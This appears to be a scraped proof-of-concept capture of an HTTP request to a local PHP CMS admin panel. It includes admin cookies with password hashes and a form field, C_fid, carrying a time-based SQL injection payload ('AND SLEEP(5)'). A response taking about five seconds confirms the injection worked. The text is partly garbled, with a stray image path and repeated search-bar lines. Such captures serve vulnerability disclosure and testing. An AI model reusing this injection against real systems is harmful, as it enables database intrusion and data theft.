 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/qiye/admin/
Accept-Language: zh-CN,zh;q=0.8
Cookie: count_all=0; authx=; userx=; user=admin; pass=f15a00e695dd8ac619930a1c0403b209;
A_type=1; auth=1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1%7C1;
newsauth=all; productauth=all; textauth=all; formauth=all; bbsauth=all;
add=%E4%B8%AD%E5%9B%BD; Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1557362955;
UIA=25w5_%5D.0a%5Bea51%2C7%2F-0b54%60%2AX4%5D%5D_1%28b7d2%60%2F%2Cb2b%5C83b
%2F%28a%29%2A-a66%2C%29073_%5Cc%2F306%60; bdshare_firstime=1557799980117;
admin=admin; pass=96e79218965eb72c92a549dd5a330112; _qddaz=QD.hseds1.6f7ht3.jwptla86;
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1560155578; _ga=GA1.1.1218018200.1562750483;
PHPSESSID=pq1moc8occqnffbavttpcndv2t;
Hm_lvt_b60316de6009d5654de7312f772162be=1569150886,1569229587,1569251137,1569568248;
Hm_lpvt_b60316de6009d5654de7312f772162be=1569568248
Connection: close
C_title=%E5%A7%93%E5%90%8D&C_bz=%E5%A7%93%E5%90%8D&C_required=0&C_content=%E5%
A7%93%E5%90%8D&C_order=1&C_type=text&C_fid=9 AND SLEEP(5)
Pragma: no-cache
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 27
success|修改条目成功!
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
359 bytes | 5,112 millis